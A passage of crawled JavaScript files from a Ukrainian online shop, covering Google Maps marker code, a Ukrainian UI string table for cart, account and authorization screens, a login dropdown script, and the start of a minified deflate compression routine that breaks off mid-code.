		mapTypeId: google.maps.MapTypeId.ROADMAP
	}
	
	var map = new google.maps.Map(document.getElementById("map-canvas"), mapOptions);
	var marker = [];
	if(latLng[0][3])
	{
		var markerImage = new google.maps.MarkerImage(
    			latLng[0][3],
    			new google.maps.Size(40,40),
    			new google.maps.Point(0,0),
    			new google.maps.Point(0,40)
		);
	}
	for(i=0;i<latLng.length;i++)
	{
		if(markerImage)
		{
			marker[i] = new google.maps.Marker({
				icon: markerImage,
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});
		}
		else
		{
			marker[i] = new google.maps.Marker({
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});	
		}
		if(latLng.length>1 && latLng[i][4])
			createEvent(marker[i],map,i);
	}

}


function createEvent(marker,map,i)
{
	google.maps.event.addListener(marker, 'click', function() 
	{
        if(location.host=='hz')
        {
            url = location.href.match(/^http:\/\/hz\/[^\/]+/g);
            if(url instanceof Array && url.length!=0)
                location.href=url[0]+'/'+latLng[i][4];
        }
        else
        	location.href=location.origin+'/'+latLng[i][4];
  	});
}






/*----------!feedback!-----------*/
$('body').on('change','select[name="departments"]',function(){
    department = $('select[name="departments"] option:selected').text();
    //console.log(department);
	$.post(set.ws,{q:'change_department',department:department},function(){});
});


--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/base/lang/ua.js
body_size: 7480
content:
var mls={
actions:'Дії',
groupby:'Групувати',
checkout:'Оформити замовлення',
generate_form_fio:'ПІБ',
generate_form_phone:'Телефон',
generate_form_organisation:'Назва організації',
generate_form_site:'Сайт',
error_require_field:'Обовязкове поле',
generate_form_word_list:'Список слів',
products:'пункт (а,ів)',
t:'******************** cabinet ************************** *****',
private_cabinet:'Особистий кабінет',
error_db:'Помилка',
private_data:'Особисті дані',
my_orders:'Мої замовлення',
my_comments:'Мої коментарі',
my_availabilities_products:'Очікувані товари',
my_favorites_products:'Вибрані товари',
email:'E - mail',
all_orders:'Переглянути всі замовлення',
cus_order_id:'№ замовлення',
total_price:'Вартість замовлення',
reg_date:'Дата покупки',
delivery_type:'Тип доставки',
status_order:'Статус',
all_orders_price:'Вартість всіх покупок',
all_comments:'Переглянути всі коментарі',
comments_empty:'У вас немає коментарів',
all_favorites:'Всі обрані товари',
all_availabilities:'Все очікувані товари',
favorites_empty:'У вас немає обраних товарів',
availabilities_empty:'У вас немає очікуваних товарів',
shoping_total_price:'Загальна сума покупок',
code:'Код товару',
product_name:'Назва',
comment_status:'Статус коментарю',
add_address_delivery:'Додати адресу доставки',
default_address:'адрусу за замовчуванням',
delivery_address:'Адреса доставки',
contact_info:'Дані одержувача',
orders_empty:'У Вас немає замовлень',
check_order_number:'Перевірити статус замовлення',
check_order_send:'Перевірити',
t:'******************** mail ************************** *****',
order_boss_accepted_mail:'Заявка клієнта прийнята. Для підтвердження замовлення зв\'яжіться з клієнтом найближчим часом .',
client_mail:'Клієнт',
made_order_mail:'скоїв замовлення !',
personal_data_client_mail:'Персональні дані клієнта',
hello_mail:'Доброго дня',
order_accepted_mail:'Ваша заявка прийнята. Для підтвердження замовлення наш менеджер зв\'яжеться з вами найближчим часом .',
order_id_mail:'Заявці присвоєно номер',
order_status_account_mail:'Статус заявки ви можете відстежити в особистому кабінеті на сторінці',
answers_by_phone_mail:'Будемо раді відповісти на ваші запитання за телефонами',
order_detail_mail:'Деталі замовлення',
payment_amount_mail:'Сума до оплати',
shipping_payment_mail:'Доставка і оплата',
payment_type_mail:'Спосіб оплати',
shipping_method_mail:'Спосіб доставки',
address_mail:'Адреса',
shipping_price_mail:'Ціна доставки',
personal_information_mail:'Ваші персональні дані',
phone_mail:'Телефон',
rule1_mail:'Ми запитуємо Ваші персональні та контактні дані виключно для здійснення Вашого замовлення та надання необхідної інформації про статус його виконання .',
rule2_mail:'У своєму особистому кабінеті Ви можете в будь-який момент відкоригувати , змінити або видалити надані Вами персональні та контактні дані .',
sincerely_mail:'З повагою , команда',
email_not_reply_mail:'Даний лист створено автоматично , будь ласка не відповідайте на нього .',
firstname:'Ім\'я',
user_comment:'Коментар',
t:'*********************************************** ****',
select_type:'Виберіть тип',
select_brand:'Оберіть виробника',
select_model:'Оберіть модель',
select_modification:'Оберіть модифікацію',
timage:'Зображення',
Apteka:'Аптека',
t:'******************** Price ************************** *****',
price_is_negotiable:'Договірна',
price_is_expected:'Очікується',
price_verify_details:'Уточнюйте',
price_absent:'Відсутня',
t:'******************** Availability ************************** *****',
availability_product_expires:'Товар закінчується',
availability_product_not_available:'Немає в наявності',
availability_product_is_available:'Є в наявності',
availability_count:'На складі',
availability_verify_details:'Уточнюйте',
availability_count_product:'Всього:',
availability_by_order:'під замовлення на протязі 3-14 днів',
t:'******************** Form error ************************* ******',
form_required_fields:'Поле об\'язательно для заповнення',
form_phone_count:'Невірний формат номера',
form_phone_symbol:'Неприпустима символи',
form_password_count:'Дуже короткий пароль',
form_pasword_first:'Введіть пароль',
form_password_repeat:'Повторіть пароль',
form_old_password_error:'Неправильна старий пароль',
form_incorrect_date_format:'Невірний формат дати',
form_not_file:'Ні файлу',
form_file_is_not_pictures:'Файл не є зображенням',
form_file_size_max_5mb:'Максимальний розмір файлу - 5mb',
form_email_error:'Невірний формат e - mail',
form_incorrect_symbol:'Невірно символ',
form_phone_format:'Правильний формат +380 *********',
form_ok:'Успішно',
t:'******************** Feedback ************************** *****',
feedback_message_successfully_sent:'Повідомлення успішно надіслано.',
feedback_form:'Форма зворотного зв\'язку',
feedback_name:'Ім\'я',
feedback_phone:'Телефон',
feedback_email:'E - mail',
feedback_text:'Текст повідомлення',
feedback_send:'Відправити',
t:'******************** Callback ************************** *****',
callback_order:'Зворотній дзвінок',
callback_name:'Ім\'я',
callback_phone:'Номер телефону',
callback_send:'Відправити',
callback_close:'Закрити',
t:'******************** Authorization **************************',
authorization_recovery_input_email:'відправити email',
authorization_recovery_instructions_send_to_your_mail:'Інструкція для відновлювання відправлена ​​на пошту .',
authorization_recovery_the_password_is_changed:'Ваш пароль змінено .',
authorization_recovery_edit_password:'змінити пароль',
authorization_recovery_time_is_up_try_again:'Час для відновлення минув .',
authorization_error_page_for_only_authorized_user:'Сторінка тільки для авторизованого користувача',
authorization_error_invalid_username_or_password:'Невірний логін і (або ) пароль',
authorization_exit:'Вихід',
authorization_you_already_authorized:'Ви вже авторизовані',
authorization_authorization_ban:'Авторизація заблокована на 5 хвилин!',
authorization_registraion:'Реєстрація',
authorization_recovery_password:'Відновити пароль',
authorization_login:'Логін',
authorization_password:'Пароль',
authorization_cabinet:'Особистий кабінет',
authorization_login_or_email:'Оцінки email',
authorization_login_enter:'Вхід',
authorization_my_account:'Мій акаунт',
authorization_register_enter:'Зареєструватися',
authorization_authorization_required_field:'Ви не заповнили обов\'язкові для авторизації поля',
authorization_reg_form_login:'Логін',
authorization_reg_form_password:'Пароль',
authorization_reg_form_email:'Email',
authorization_reg_form_phone:'Телефон',
authorization_reg_form_repeat_password:'Повторіть пароль',
authorization_reg_form_firstname:'Ім\'я',
authorization_reg_form_lastname:'Прізвище',
t:" ************************* Notice availability ******************** ************* " ,
add_in_availabilities_products:'Повідомити про наявність',
availabilities_notice_email:'Введіть email',
availabilities_notice_send:'відправити',
availabilities_notice_close:'Закрити',
t:" ************************* Comments ********************* ************ " ,
comment_block_name:'Ім\'я',
comment_block_email:'E - mail',
comment_block_send:'Відправити',
comment_block_comment:'Повідомлення',
comment_block_captcha:'Код',
comment_block_code:'Введіть код',
add_delivery_address:'Додати нову адресу',
old_password:'Старий пароль',
edit_pass:'Змінити пароль',
phone_fom:'Дзвінки з',
till:'до',
delete_favorite:'Вилучити з обраного',
Responder_email:'E - mail',
Responder_send:'Підписатися',
login:'Логін',
confirming_the_order:'Підтверджуючи замовлення, я погоджуюся з користувача угодою',
product_verify_details:'Уточнюйте по телефону',
view_map:'Подивитися на карті',
remove:'Вилучити',
popular_positions:'Популярне',
folders:'Меню',
contacts:'Контакти',
total:'сума',
all_select:'Все',
submit:'Застосувати',
product_article:'Артикул',
add_in_favorite_products:'Додати до обраного',
notify_availability:'Повідомити про наявність',
informAboutAvailabilities_name:'Ім\'я',
informAboutAvailabilities_email:'Е - mail',
informAboutAvailabilities_comment:'Коментар',
informAboutAvailabilities_send:'Відправити',
product_availability:'Наявність:',
product_not_available:'немає в наявності',
order_number:'Замовлення №',
product_expected:'продукт ожідаеться',
product_available:'є в наявності',
price_request_by_phone:'Уточнюйте',
instruction:'Інструкція',
date:'Дата',
phone:'Телефон',
contest_yet_there_is_no_contest:'Поки конкурс відсутній',
contest_yet_there_is_no_archive_contest:'Поки архів конкурсів відсутній',
contest_file_added:'Фото додано . Ожідаеться підтвердження адміністратора .',
contest_display_photo:"Фотографія",
contest_display_with:"з" ,
contest_display_close:" закрити" ,
contest_name_user:'Ім\'я',
contest_phone_user:'Телефон',
contest_title_photo:'Назва фото',
contest_picture:'Фото',
contest_download:'Завантажити',
contest_archive:'Архів конкурсів',
contest_name:'Назва конкурсу',
contest_date_create:'Початок конкурсу',
contest_date_finish:'Закінчення конкурсу',
contest_date_status:'Закінчити конкурс',
contest_text_stipulation:'Опис конкурсу',
contest_update:'Оновити конкурс',
'profile/edit':'Особистий кабіент / Редагування',
'profile/favorites':'Особистий кабіент / Вибрані',
'profile/orders':'Особистий кабіент / Замовлення',
'profile/comments':'Особистий кабіент / Коментарі',
profile:'Особистий кабіент',
add_new_contest:'Додати конкурс',
delete_contest:'Видалити конкурс',
see_contest:'Переглянути конкурс',
you_have_already_voted:'Ви , вже проголосували',
votes:'голос ( а )',
'delete':'Видалити',
go_link:'Перейти',
result_current_contest:'Результати конкурсу',
you_update_contest:'Конкурс оновлено!',
contest_download_show:'Взяти участь у конкурсі',
contest_download_hide:'Приховати форму',
the_contest_no_photo:'Ви можете першим завантажити фото',
contest_already_finished:'Конкурс уже завершеній',
previous_summ:'Сума без знижки:',
skidka_na:'Знижка на',
discont_kartochka_na:'Дисконтна картка',
skidka_ne_moge_bytu_bilske_nig_pokupka:'Розмір знижки не може перевищувати суму замовлення',
katalog:'Каталог товарів',
'cart':'Кошик',
'user - agreement':'Угода',
'discount - info':'Як отримати знижку',
faq:'Питання - відповідь',
search_result:'Результати пошуку:',
all_products_brand:'Усі товари бренду',
cart_continue_shoping:'Продовжити вибірку',
cart_time_for_call:'Час для дзвінків',
cart_time_for_delivery:'Час доставки',
cash_payment:'Оплата готівкою',
cart_payment:'Оплата на картку',
liqpayu:'Оплата карткою (Visa , MaterCard )',
privat24u:"Приват24" ,
webmoneyu:"WebMoney" ,
error_city:"Неправильна місто" ,
address_pickup_by:"Адреса самовивозу:" ,
input_new_address:'змінити умови і адресу доставки',
on_price:'вартістю',
in_cart:'В кошику',
home:'Головна',
up:'Вгору',
down:'Вниз',
express_delivery:'Доставка кур\'єром по Києву',
'default':'Не обрано',
pickup_by:'Самовивезення',
nova_poshta_address_delivery:'Нова пошта. Адресна доставка .',
nove_poshta:'Нова пошта. Доставка на склад .',
intaym:'Інтайм',
vasha_poshta:'Ваша пошта',
avtolux:'Автолюкс',
gunsel:'Гюнсел',
ukrposhta:'Укрпошта',
delivery_block:'Умови доставки',
select_type_payment:'Спосіб оплати',
account:'Особистий кабінет',
select_warehouse_delivery:'Вибір складу',
user_address_street:'Вулиця',
user_address_home:'Номер будинку',
user_address_room:'Номер квартири / офісу',
select_other_city:'Вибрати інше місто',
delivery_time_start:'Час доставки з',
delivery_time_finish:'до',
user_address:'Адреса доставки',
select_type_delivery:'Спосіб доставки',
payment_block:'Умови оплати',
empty_cart:'В кошику немає товарів',
empty_mini_cart:'В кошику немає товарів',
input_locality:'Місто доставки',
delivery_price:'Вартість доставки:',
all_total:'Разом до сплати',
order_processing:'Оформлення замовлення',
receive_information_about_news:'Отримувати інформацію про новинки , акції, розпродажі',
send_order_form:'Підтвердження замовлення',
sort:'Сортувати',
brand:'Виробник',
onpage:'Товарів на сторінці',
thank_time:'Дякуємо. Ми цінуємо Ваш час!',
if_not_ask:'Якщо Ви не знайшли відповіді на своє питання , використовуйте форму Задати питання',
allquestion:'Всі категорії питань',
my_account:'Кабінет клієнта:',
ask_question:'Задати питання',
newsshot:'Інші новини',
newsarticle:'Інші статті',
tags:'Теги',
comment:'Додати коментар',
comment_hide:'Приховати коментар',
recently_viewed_product:'Нещодавно переглянуті',
cabinet:'Особистий кабінет',
question:'Задати питання',
worktime:'Ми працюємо',
share:'Поділитися',
catalog:'Каталог',
registration_new:'Реєстрація нового клієнта',
details:'Детальніше',
surname:'Прізвище',
patronymic:'По батькові',
recommend_product:'РЕКОМЕНДОВАНІ ТОВАРИ:',
address_delivery:'Адреса доставки',
news_last:'Останні новини',
sorting:'Сортувати:',
input:'Увійти',
reply:'Відповісти',
brandname:'Бренд',
c_documentation_for_brand:'Документація',
c_description:'Опис',
c_reviews:'Огляд',
c_features0:'Характеристики',
personal_data:'Персональні дані',
registraion:'Реєстрація',
pay_and_delivery:'Доставка і оплата',
my_order:'Моє замовлення',
nid:'НИД ?',
title:'Найменування',
image:'Зображення',
price:'Ціна',
amount:'Кількість',
sum:'Сума',
clear_cart:'Очистити кошик',
similar_item:'Схожі товари:',
code_discounts:'Код знижки',
new_customer:'Новий покупець',
regular_customer:'Постійний покупець',
with_this_buy:'C цим товаром купували:',
buy:'Купити',
products_on_price:'Товар ( ів) на суму',
st:', вул.',
build:', д.',
room:', кв.',
title_small_cart:'Кошик',
product_code:'Артикул',
modification:'Модифікація:',
continue_buy:'Продовжити вибірку',
order_buy:'Оформити замовлення',
send:'Підтвердження замовлення',
required_fields:'Поля обов\'язкові для заповнення',
last_comment:'Останні коментарі',
c_comments:'Коментарі',
password:'Пароль',
repeat_password:'Повтор пароля',
save_node:'об\'єкт збережений',
del_node:'об\'єкт віддалений',
ins_node:'об\'єкт додано',
success:'виконано успішно',
back:'Скасувати',
enter:'Вхід',
save:'Зберегти',
load:'Завантажити',
info:'Інформація',
atantion:'Увага',
cur:{ eur:['Euro','eur'] , usd:['Dollar','usd'] , uah:['Гривня','грн .']} ,
confirm_del:'Ви впевнені , що хочете видалити { 0} ?',
object:'цей об\'єкт',
vreq:'Поле <b> { 0} </ b > об\'язательно',
vapprove:'Поля <b> { 0} </ b > і подвердить <b> { 0} </ b > не збігаються',
mailapprove:'Лист активації надіслано на Ваш Email . Активуйте свій аккаунт',
vmail:'Невірний email формат у полі - <b> { 0} </ b >',
kapthcareq:'Невірний відповідь на перевірочний питання',
vmin:'Мінімальна довжина поля <b> { 0} </ b > - <b> { 1 } </ b > знаків',
vmax:'Максимальна довжина поля <b> { 0} </ b > - <b> { 1 } </ b > знаків',
days:['пн','Вт','Cр .','Чт.','пт','СБ','НД'] ,
daysen:['Monday','Tuesday','Wednesday','Thursday','Friday','Saturday','Sunday'] ,
exit:'Вийти',
period:'Період',
mail:'ел. пошта',
site:'Сайт',
union:'Експорт одним файлом',
edit:'Редагувати',
plan:"Плани" ,
tc:" Об\'єкти " ,
spaceall:'Загальна площа',
del:'Видалити',
search:'Пошук',
create:'Створити',
menu:'Меню',
name:'Ім\'я',
delivery_type_name:'Тип доставки',
dt:'Дата',
order_status:'Статус замовлення',
pass:'Пароль',
pass_confirm:'Підтвердження пароля',
lastname:'Прізвище',
sex:'Стать',
address:'Адреса',
edit_profile:'Зберегти зміни',
text:'Коментар',
date_create:'Дата',
person_data_empty:'Особисті дані відсутні',
order_code:'Номер замовлення',
delivery:'Тип доставки',
status:'Статус замовлення',
foto:'Фото',
description:'Опис',
count:'Кількість',
refresh:'Оновити',
OutProgram:'Вихід',
HelpProgram:'Довідка',
ResetProgram:'Очистити кеш',
add:'Додати',
choose:'Оберіть рядок таблиці',
all:'Всього',
detail:'Детально',
report:'Звіт',
showall:'Показати всі',
alls:'Все',
apply:'Застосувати',
template:'Шаблон',
order:'Замовити',
approve:'подвердить',
lang:['ru','en','ua'] ,
filter:'Фільтр',
filter_current_selected:'Поточні налаштування вибору',
" filter_clear_selected ":'очистити фільтри / показати всі',
orderbut:'Оформити замовлення',
registration:'Реєстрація',
fpassword:'Забули пароль',
langua:'Українською', langru:'По русски', langar:'По арабськи',
update:'Оновлення',
userroom:'Кабінет користувача',
action:'Дії',
clear:'Очистити',
reptable:'Оберіть тип звіту',
layersprofile:" Профіль шарів " , tematiclayers:'тематичні шари',
ayers:'Шари', bound:'Кордон E , N , W , S', feedback:'Зворотній зв\'язок', oid:'№', tovar:'Товар',
discount:'Знижка', theme:'Тема', city:'Місто',
adress:'Адреса', kaptcha:'перевірки питання', uid:'Користувач', logtype:'Тип операції', error:'Помилка', cdate:'Дата операції',
request:'Запит',
thanks:'Дякуємо за інформацію. Найближчим часом ми вам відповімо',
your_cart:'Ваш кошик',
addedcart:'Товар додано в кошик',
regsuccess:'Вітаємо реєстрація на сайті пройшла успішно. Вам на пошту прийшов лист потвержденія .',
pcount:'Кількість точок',
cleanformat:'Текст містить заборонені стандартами елементи і символи. Редактор автоматично видалить символи без втрати інформації',
suggesttosave:'Пропонуємо зберегти зміни',
periodPicker:['День','Нед .','Місяць','КВР .','Рік'] ,
chooseGroup:'Вибрати групу',
formatnotsupport:'Формат { 0} не дозволено для завантаження',
total_cart2:'Загальна вартість',
my_balance:'Мій баланс',
top_up_balance:'Поповнити рахунок',
summa:'Сума',
paysystem:'Система оплати',
payment_for_delivery_mail:'Вартість доставки',
payment_all_mail:'Загальна вартість',
cabinet_organization:'Підприємство (фізична особа)',
cabinet_director:'Керівник підприємства (фізична особа)',
cabinet_email:'E - mail',
cabinet_phone:'Телефон',
error_require_field:''
};

--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/module/Authorization.js
body_size: 258
content:
$('.personal_account').click(function(event){
    event.stopPropagation();    
	if($(this).next().css('display')!="block"){
		$(this).next().show();
		$('body').one("click", function(){
			if(this);
			$('.personal_account + .login-enter').hide();
		});
	}else{
		$('body').click();
	}
});
$('.personal_account + .login-enter').click(function(event){
	//event.cancelBubble=true;
	//return false;
	event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
});

--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/base/aquery.js
body_size: 101239
content:
(function(){var dc=32768;var dz=0;var b4=1;var cg=2;var cw=6;var cH=true;var dX=32768;var cA=64;var ca=1024*8;var dv=2*dc;var co=3;var cc=258;var c0=16;var cu=8192;var bZ=13;if(cu>dX){alert("error: zip_INBUFSIZ is too small")}if((dc<<1)>(1<<c0)){alert("error: zip_WSIZE is too large")}if(bZ>c0-1){alert("error: zip_HASH_BITS is too large")}if(bZ<8||cc!=258){alert("error: Code too clever")}var d2=cu;var cX=1<<bZ;var dW=cX-1;var dA=dc-1;var cy=0;var cs=4096;var ce=cc+co+1;var bF=dc-ce;var bP=1;var b0=15;var dH=7;var dS=29;var cK=256;var cE=256;var db=cK+1+dS;var ch=30;var bM=19;var ct=16;var dB=17;var b8=18;var ci=2*db+1;var dP=parseInt((bZ+co-1)/co);var c6;var b2,bW;var cJ;var ds=null;var dY,dZ;var b6;var cj;var b7;var c9;var bG;var dd;var c7;var dV;var de;var bO;var ck;var dq;var dN;var cr;var cG;var bN;var bH;var cm;var cN;var dQ;var bU;var bR;var cT;var dy;var cW;var bT;var cZ;var dh;var cV;var bV;var cY;var cD;var b1;var bS;var dK;var cl;var cq;var cf;var cd;var cM;var cI;var cb;var cS;var dw;var cR;var bI;var dj;var dC;var cx;var b9;var dr=function(){this.fc=0;this.dl=0};var bQ=function(){this.dyn_tree=null;this.static_tree=null;this.extra_bits=null;this.extra_base=0;this.elems=0;this.max_length=0;this.max_code=0};var cz=function(e,h,b,c){this.good_length=e;this.max_lazy=h;this.nice_length=b;this.max_chain=c};var cp=function(){this.next=null;this.len=0;this.ptr=new Array(ca);this.off=0};var dO=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);var bK=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);var cL=new Array(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7);var dM=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);var dD=new Array(new cz(0,0,0,0),new cz(4,4,8,4),new cz(4,5,16,8),new cz(4,6,32,32),new cz(4,4,16,16),new cz(8,16,32,32),new cz(8,16,128,128),new cz(8,32,128,256),new cz(32,128,258,1024),new cz(32,258,258,4096));var dn=function(b){var c;if(!b){b=cw}else{if(b<1){b=1}else{if(b>9){b=9}}}bU=b;cJ=false;bH=false;if(ds!=null){return}c6=b2=bW=null;ds=new Array(ca);cj=new Array(dv);b7=new Array(d2);c9=new Array(dX+cA);bG=new Array(1<<c0);dy=new Array(ci);for(c=0;c<ci;c++){dy[c]=new dr()}cW=new Array(2*ch+1);for(c=0;c<2*ch+1;c++){cW[c]=new dr()}bT=new Array(db+2);for(c=0;c<db+2;c++){bT[c]=new dr()}cZ=new Array(ch);for(c=0;c<ch;c++){cZ[c]=new dr()}dh=new Array(2*bM+1);for(c=0;c<2*bM+1;c++){dh[c]=new dr()}cV=new bQ();bV=new bQ();cY=new bQ();cD=new Array(b0+1);b1=new Array(2*db+1);cl=new Array(2*db+1);cq=new Array(cc-co+1);cf=new Array(512);cd=new Array(dS);cM=new Array(ch);cI=new Array(parseInt(cu/8))};var cP=function(){c6=b2=bW=null;ds=null;cj=null;b7=null;c9=null;bG=null;dy=null;cW=null;bT=null;cZ=null;dh=null;cV=null;bV=null;cY=null;cD=null;b1=null;cl=null;cq=null;cf=null;cd=null;cM=null;cI=null};var cU=function(b){b.next=c6;c6=b};var cv=function(){var b;if(c6!=null){b=c6;c6=c6.next}else{b=new cp()}b.next=null;b.len=b.off=0;return b};var df=function(b){return bG[dc+b]};var dg=function(c,b){return bG[dc+c]=b};var cC=function(b){ds[dZ+dY++]=b;if(dZ+dY==ca){bX()}};var dF=function(b){b&=65535;if(dZ+dY<ca-2){ds[dZ+dY++]=(b&255);ds[dZ+dY++]=(b>>>8)}else{cC(b&255);cC(b>>>8)}};var dR=function(){de=((de<<dP)^(cj[cG+co-1]&255))&dW;bO=df(de);bG[cG&dA]=bO;dg(de,cG)};var cB=function(b,c){b5(c[b].fc,c[b].dl)};var dI=function(b){return(b<256?cf[b]:cf[256+(b>>7)])&255};var di=function(c,b,e){return c[b].fc<c[e].fc||(c[b].fc==c[e].fc&&cl[b]<=cl[e])};var cF=function(b,e,c){var h;for(h=0;h<c&&b9<cx.length;h++){b[e+h]=cx.charCodeAt(b9++)&255}return h};var bY=function(){var b;for(b=0;b<cX;b++){bG[dc+b]=0}dQ=dD[bU].max_lazy;bR=dD[bU].good_length;if(!cH){cT=dD[bU].nice_length}cN=dD[bU].max_chain;cG=0;dV=0;cm=cF(cj,0,2*dc);if(cm<=0){bH=true;cm=0;return}bH=false;while(cm<ce&&!bH){dl()}de=0;for(b=0;b<co-1;b++){de=((de<<dP)^(cj[b]&255))&dW}};var dT=function(l){var e=cN;var q=cG;var o;var h;var t=cr;var m=(cG>bF?cG-bF:cy);var u=cG+cc;var b=cj[q+t-1];var c=cj[q+t];if(cr>=bR){e>>=2}do{o=l;if(cj[o+t]!=c||cj[o+t-1]!=b||cj[o]!=cj[q]||cj[++o]!=cj[q+1]){continue}q+=2;o++;do{}while(cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&cj[++q]==cj[++o]&&q<u);h=cc-(u-q);q=u-cc;if(h>t){bN=l;t=h;if(cH){if(h>=cc){break}}else{if(h>=cT){break}}b=cj[q+t-1];c=cj[q+t]}}while((l=bG[l&dA])>m&&--e!=0);return t};var dl=function(){var b,e;var c=dv-cm-cG;if(c==-1){c--}else{if(cG>=dc+bF){for(b=0;b<dc;b++){cj[b]=cj[b+dc]}bN-=dc;cG-=dc;dV-=dc;for(b=0;b<cX;b++){e=df(b);dg(b,e>=dc?e-dc:cy)}for(b=0;b<dc;b++){e=bG[b];bG[b]=(e>=dc?e-dc:cy)}c+=dc}}if(!bH){b=cF(cj,cG+cm,c);if(b<=0){bH=true}else{cm+=b}}};var b3=function(){while(cm!=0&&b2==null){var b;dR();if(bO!=cy&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}}if(dN>=co){b=cn(cG-bN,dN-co);cm-=dN;if(dN<=dQ){dN--;do{cG++;dR()}while(--dN!=0);cG++}else{cG+=dN;dN=0;de=cj[cG]&255;de=((de<<dP)^(cj[cG+1]&255))&dW}}else{b=cn(0,cj[cG]&255);cm--;cG++}if(b){bL(0);dV=cG}while(cm<ce&&!bH){dl()}}};var dx=function(){while(cm!=0&&b2==null){dR();cr=dN;ck=bN;dN=co-1;if(bO!=cy&&cr<dQ&&cG-bO<=bF){dN=dT(bO);if(dN>cm){dN=cm}if(dN==co&&cG-bN>cs){dN--}}if(cr>=co&&dN<=cr){var b;b=cn(cG-1-ck,cr-co);cm-=cr-1;cr-=2;do{cG++;dR()}while(--cr!=0);dq=0;dN=co-1;cG++;if(b){bL(0);dV=cG}}else{if(dq!=0){if(cn(0,cj[cG-1]&255)){bL(0);dV=cG}cG++;cm--}else{dq=1;cG++;cm--}}while(cm<ce&&!bH){dl()}}};var dJ=function(){if(bH){return}dd=0;c7=0;du();bY();b2=null;dY=0;dZ=0;if(bU<=3){cr=co-1;dN=0}else{dN=co-1;dq=0}b6=false};var bJ=function(b,e,h){var c;if(!cJ){dJ();cJ=true;if(cm==0){b6=true;return 0}}if((c=dp(b,e,h))==h){return h}if(b6){return c}if(bU<=3){b3()}else{dx()}if(cm==0){if(dq!=0){cn(0,cj[cG-1]&255)}bL(1);b6=true}return c+dp(b,c+e,h-c)};var dp=function(o,c,l){var b,h,m;b=0;while(b2!=null&&b<l){h=l-b;if(h>b2.len){h=b2.len}for(m=0;m<h;m++){o[c+b+m]=b2.ptr[b2.off+m]}b2.off+=h;b2.len-=h;b+=h;if(b2.len==0){var e;e=b2;b2=b2.next;cU(e)}}if(b==l){return b}if(dZ<dY){h=l-b;if(h>dY-dZ){h=dY-dZ}for(m=0;m<h;m++){o[c+b+m]=ds[dZ+m]}dZ+=h;b+=h;if(dY==dZ){dY=dZ=0}}return b};var du=function(){var b;var e;var h;var l;var c;if(cZ[0].dl!=0){return}cV.dyn_tree=dy;cV.static_tree=bT;cV.extra_bits=dO;cV.extra_base=cK+1;cV.elems=db;cV.max_length=b0;cV.max_code=0;bV.dyn_tree=cW;bV.static_tree=cZ;bV.extra_bits=bK;bV.extra_base=0;bV.elems=ch;bV.max_length=b0;bV.max_code=0;cY.dyn_tree=dh;cY.static_tree=null;cY.extra_bits=cL;cY.extra_base=0;cY.elems=bM;cY.max_length=dH;cY.max_code=0;h=0;for(l=0;l<dS-1;l++){cd[l]=h;for(b=0;b<(1<<dO[l]);b++){cq[h++]=l}}cq[h-1]=l;c=0;for(l=0;l<16;l++){cM[l]=c;for(b=0;b<(1<<bK[l]);b++){cf[c++]=l}}c>>=7;for(;l<ch;l++){cM[l]=c<<7;for(b=0;b<(1<<(bK[l]-7));b++){cf[256+c++]=l}}for(e=0;e<=b0;e++){cD[e]=0}b=0;while(b<=143){bT[b++].dl=8;cD[8]++}while(b<=255){bT[b++].dl=9;cD[9]++}while(b<=279){bT[b++].dl=7;cD[7]++}while(b<=287){bT[b++].dl=8;cD[8]++}d0(bT,db+1);for(b=0;b<ch;b++){cZ[b].dl=5;cZ[b].fc=c8(b,5)}c5()};var c5=function(){var b;for(b=0;b<db;b++){dy[b].fc=0}for(b=0;b<ch;b++){cW[b].fc=0}for(b=0;b<bM;b++){dh[b].fc=0}dy[cE].fc=1;dj=dC=0;cb=cS=dw=0;cR=0;bI=1};var cO=function(h,c){var e=b1[c];var b=c<<1;while(b<=bS){if(b<bS&&di(h,b1[b+1],b1[b])){b++}if(di(h,e,b1[b])){break}b1[c]=b1[b];c=b;b<<=1}b1[c]=e};var da=function(m){var b=m.dyn_tree;var v=m.extra_bits;var B=m.extra_base;var l=m.max_code;var e=m.max_length;var c=m.static_tree;var q;var A,x;var h;var t;var o;var u=0;for(h=0;h<=b0;h++){cD[h]=0}b[b1[dK]].dl=0;for(q=dK+1;q<ci;q++){A=b1[q];h=b[b[A].dl].dl+1;if(h>e){h=e;u++}b[A].dl=h;if(A>l){continue}cD[h]++;t=0;if(A>=B){t=v[A-B]}o=b[A].fc;dj+=o*(h+t);if(c!=null){dC+=o*(c[A].dl+t)}}if(u==0){return}do{h=e-1;while(cD[h]==0){h--}cD[h]--;cD[h+1]+=2;cD[e]--;u-=2}while(u>0);for(h=e;h!=0;h--){A=cD[h];while(A!=0){x=b1[--q];if(x>l){continue}if(b[x].dl!=h){dj+=(h-b[x].dl)*b[x].fc;b[x].fc=h}A--}}};var d0=function(l,o){var e=new Array(b0+1);var h=0;var c;var b;for(c=1;c<=b0;c++){h=((h+cD[c-1])<<1);e[c]=h}for(b=0;b<=o;b++){var m=l[b].dl;if(m==0){continue}l[b].fc=c8(e[m]++,m)}};var dU=function(h){var b=h.dyn_tree;var c=h.static_tree;var t=h.elems;var q,m;var e=-1;var o=t;bS=0;dK=ci;for(q=0;q<t;q++){if(b[q].fc!=0){b1[++bS]=e=q;cl[q]=0}else{b[q].dl=0}}while(bS<2){var 